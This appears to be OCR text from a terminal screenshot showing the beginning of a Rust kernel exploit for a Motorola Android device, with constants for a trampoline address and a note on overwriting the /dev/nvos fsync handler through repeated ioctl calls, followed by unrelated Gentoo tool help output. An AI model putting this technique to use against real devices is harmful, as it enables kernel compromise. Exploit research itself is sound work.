 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
9 registers:
10 .rept 21
11 .word 0
shellcode.S
1 #![feature(asm)]
2
3 use std::fs::File;
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 21;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
20
src/main.rs 10,42 Top
"src/main.rs" 605L, 19429C written
qkeyword <action> <args> : list packages based on keywords
qlist <pkgname> : list files owned by pkgname
qlop <pkgname> : emerge log analyzer
qmanifest <misc args> : verify or generate thick Manifest files
qmerge <pkgnames> : fetch and merge binary package
qpkg <misc args> : create or manipulate Gentoo binpkgs
qsearch <regex> : search pkgname/desc
qsize <pkgname> : calculate size usage
qtbz2 <misc args> : manipulate tbz2 packages
qtegrity <misc args> : verify files with IMA
quse <useflag> : find pkgs using useflags
qxpak <misc args> : manipulate xpak archives
options: -[ioemvqChV]
-i, --install * Install symlinks for applets
-o, --overlays * Print available overlays (read from repos.conf)
-e, --envvar * Print used variables and their found values
-m, --masks * Print (package.)masks for the current profile
--root <arg> * Set the ROOT env var
-v, --verbose * Report full package versions, emit more elaborate output
-q, --quiet * Tighter output; suppress warnings
-C, --nocolor * Don't output color
-h, --help * Print this help and exit
-V, --version * Print version and exit
pleb@gamey ~/android/motorola/thrower $ vim gdbcommands.txt